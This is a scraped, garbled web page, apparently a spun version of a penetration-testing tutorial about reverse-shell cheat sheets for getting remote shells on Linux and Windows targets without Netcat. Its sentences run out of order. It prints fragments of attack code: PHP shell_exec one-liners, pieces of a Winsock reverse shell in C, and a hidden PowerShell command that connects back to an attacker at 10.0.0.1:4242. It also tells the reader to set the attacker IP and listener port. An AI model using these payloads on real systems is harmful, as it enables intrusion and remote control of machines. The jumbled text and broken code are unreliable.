

It can send back a reverse shell to a listening attacker to open a remote network access. Php -r '$r=array() exec(getenv("CMD"), $r) print(join(" Php -r 'print(shell_exec(getenv("CMD"))) ' Ini_processo.hStdInput = ini_processo.hStdOutput = ini_processo.It can be used to break out from restricted environments by spawning an interactive system shell. Ini_processo.dwFlags = STARTF_USESTDHANDLES | STARTF_USESHOWWINDOW

Memset(&ini_processo, 0, sizeof(ini_processo)) WSAConnect(Winsock, (SOCKADDR*)&hax, sizeof(hax), NULL, NULL, NULL, NULL) Hax.sin_addr.s_addr = inet_addr(ip_addr) Strcpy_s(ip_addr, sizeof(ip_addr), inet_ntoa(*((struct in_addr *)host->h_addr))) Winsock = WSASocket(AF_INET, SOCK_STREAM, IPPROTO_TCP, NULL, (unsigned int)NULL, (unsigned int)NULL) : Intel(R) PRO/1000 MT Network Connection Time Zone: (UTC-08:00) Pacific Time (US & Canada) Input Locale: en-us English (United States) System Locale: en-us English (United States) : Intel64 Family 6 Model 165 Stepping 2 GenuineIntel ~2304 MhzīIOS Version: Phoenix Technologies LTD 6.00, You can obtain a reverse shell without Netcat on the target site.įor receiving the reverse shell, we’re going to set up the Netcat listener here.Ĭonnect to from (UNKNOWN) 49213 This can be part of a larger exploit or you can copy it or paste all of this into a PowerShell file or a PowerShell script, for that matter, and get it executed on the target. And then, transfer it over to the target system.
#PHP REVERSE SHELL WITHOUT FSOCKOPEN WINDOWS#
In this case, what we’ll be trying to do is obtain a reverse shell on a Windows system that doesn’t have Netcat installed, and we are only going to utilize the PowerShell code.Īll you need to do is just copy it. And then, the port on which the Netcat listener is running. So your Kali Linux or pentesting distribution IP address. Number one, you need to specify the IP address of the attacker system. It’s going to connect to the attacker’s system, and then executes /bin/bash or /bin/sh, and you obtain a reverse shell session.
#PHP REVERSE SHELL WITHOUT FSOCKOPEN CODE#
If the target is a Linux target or even a Windows target and has Python installed, then you also have Python code that will connect to a Netcat listener. And PowerShell is very powerful because every Windows system comes with PowerShell and the ability to execute PowerShell code.

And there isn’t a reliance on Netcat, and the target system does not have to have Netcat installed. Powershell -NoP -NonI -W Hidden -Exec Bypass -Command New-Object ("10.0.0.1",4242) $stream = $client.GetStream() ]$bytes = 0.65535|% $client.Close()įor example, if this PowerShell code is executed on the target, it will connect back to our Netcat listener. Reverse Shell Cheatsheet that contains a list of commands or code that can be used to connect back to a Netcat listener after being executed on the target system.Īnd in terms of the target system, there are various cheatsheets are based on the target operating system.įor example, if the target operating system is Linux, you can click on Bash TCP. And you don’t need to rely on Netcat to initiate the connection. You can also generate executables that will connect to that particular listener and provide you with a reverse shell. You can do it with simple bash code or just Python code, C code. The connection to the Netcat listener on the attacker system can be made through the use of PowerShell code. One of the great things about reverse shells is that you do not need to have Netcat listener on the target system. I’ll be taking you through various resources that you can use, more specifically, cheatsheets that you can use to obtain code that can be executed on the target system to connect back to a Netcat listener. Reverse Shell Cheatsheet(反向 Shell 速查表) Demo: Reverse Shell Cheatsheet(演示:反向 Shell 备忘单)


 0 kommentar(er)
0 kommentar(er)
